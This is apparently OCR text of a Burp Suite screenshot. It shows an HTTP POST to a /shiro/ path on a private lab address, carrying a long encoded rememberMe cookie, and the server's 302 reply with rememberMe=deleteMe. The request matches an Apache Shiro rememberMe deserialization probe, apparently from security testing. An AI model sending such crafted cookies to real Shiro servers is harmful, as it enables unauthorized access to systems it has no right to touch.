 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap Autorize
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://192.168.137.1:8080 ?
Request
Raw Params Headers Hex
POST /shiro/ HTTP/1.1
Host: 192.168.137.1:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
Cookie:
rememberMe=Q1LWkK2lfDCUDcVJvsehnWKxq3Pn4wNN2h8Q7yZc4a5XpPZRvYcTatkqz9iz9Hq91aIKeHpadpE
nr39XLdn5Lr31juzi07h4Q6AkuZWW9D0PEDYuTKe+4YII20D5BB3gFh+9TXsf6zmN66kN7vVdePh9CzMogDygZ
hDokjGiwusRiMRlfswuEV5rdjm4SvUt
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302
Set-Cookie: rememberMe=deleteMe; Path=/shiro; Max-Age=0; Expires=Mon, 20-Dec-2021 06:42:36 GMT
Set-Cookie: JSESSIONID=216A0930DDC7468FD9FB8C4B1D06F715; Path=/shiro; HttpOnly
Location: /shiro/login.jsp;jsessionid=216A0930DDC7468FD9FB8C4B1D06F715
Content-Length: 0
Date: Tue, 21 Dec 2021 06:42:36 GMT
Connection: close